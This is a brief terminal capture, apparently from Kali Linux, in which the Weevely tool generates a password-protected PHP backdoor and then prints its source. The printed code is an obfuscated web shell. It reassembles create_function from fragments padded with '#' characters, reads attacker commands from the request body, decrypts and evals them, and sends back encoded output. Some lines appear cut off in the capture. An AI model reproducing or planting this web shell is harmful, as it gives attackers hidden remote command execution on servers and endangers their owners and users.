 root@kali:~# weevely generate password backdoor.php
Generated 'backdoor.php' with password 'password' of 678 byte size.
root@kali:~# cat backdoor.php
<?php
$L='$k=#"5f4d#cc3b";$kh="##5aa#765d6#1d83";$kf="27de###b882cf99";#$p="ri
$Y='al(@#gz#unc#ompress(@#x(@bas#e64_d#ecode($#m[1]),#$k))#);$o=@o#b_get
$K='#h("/$k#h(.+)$k#f/",#@#file_get#_contents#("php:#//inp#ut"),$#m)==1)
$t='r($j=0;($j<#$#c&&$i<$l)#;#$j++,$i++){#$o.=$t{#$i}^#$k{#$j};}}r#eturn
$b=str_replace('w','','crewatwe_wwwfunwction');
$l=';f#un#c#tion #x(#$t,$k){$c=strlen($#k);$#l=strlen($t)#;$o#="";for($i
$I='#end_cle#an(#);$r=@base6#4_enco#de(@x#(@g#zcompress#($o),#$k));#prin
$m=str_replace('#','',$L.$l.$t.$K.$Y.$I);
$x=$b('',$m);$x();
?>